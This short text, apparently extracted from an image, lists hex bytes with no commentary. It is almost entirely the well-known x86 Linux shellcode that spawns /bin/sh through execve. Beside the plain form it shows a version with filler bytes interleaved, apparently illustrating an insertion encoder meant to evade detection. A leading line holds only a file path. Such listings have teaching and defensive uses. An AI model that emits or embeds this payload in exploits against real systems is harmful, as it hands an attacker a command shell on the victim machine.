 0x31 0xa9 0xc0 0x1f 0x50 0xdd 0x68 0x22 0x2f 0x9e 0x2f 0x78 0x73 0x32 0x68 0x0c 0x68 0x64 0x2f 0x74 0x62
x x x x x x x x x x
0x31 0xc0 0x50 0x68 0x2f 0x2f 0x73 0x68 0x2f 0x62
0xb6 0x69 0xf2 0x6e 0xde 0x89 0xf6 0xe3 0x93 0x50 0xf1 0x89 0xb5 0xe2 0x15 0x53 0x80 0x89 0x82 0xe1 0x93 0xb0
x x x x x x x x x x x
0x69 0x6e 0x89 0xe3 0x50 0x89 0xe2 0x53 0x89 0xe1 0xb0
0xb6 0x0b 0x5d 0xcd 0x2c 0x80 0x42
x x x x
0x0b 0xcd 0x80